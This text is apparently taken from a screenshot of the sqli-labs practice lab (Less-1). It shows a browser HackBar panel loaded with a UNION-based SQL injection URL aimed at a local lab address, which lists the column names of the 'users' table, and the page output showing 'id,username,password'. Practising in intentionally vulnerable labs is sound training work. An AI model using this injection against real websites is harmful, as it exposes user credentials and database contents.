 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.253.150/sqli-labs/Less-1/?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),3--+
Split URL